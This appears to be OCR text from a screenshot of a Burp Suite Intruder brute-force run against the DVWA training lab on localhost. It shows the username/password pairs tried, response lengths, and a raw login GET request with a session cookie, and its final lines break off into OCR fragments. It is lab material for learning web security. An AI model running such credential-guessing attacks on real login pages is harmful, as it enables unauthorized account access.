 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
200 4763
binary qwer 200 4725
adminstrator password 200 4725
abc123 passwd 200 4725
admin kidifjidsf 200 4725
Result 0 | Intruder attack 1
Baseline request (no payloads)
Status: 200
Length: 4763
Timer: 27
Previous
Next
Action
Request Response
Raw Params Headers Hex
GET /DVWA-master/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=rvlfajj81dql2o38lfqqt0d9dl
Upgrade-Insecure-Requests: 1
Requ
Raw
GET /D
?
0 ma
Finishe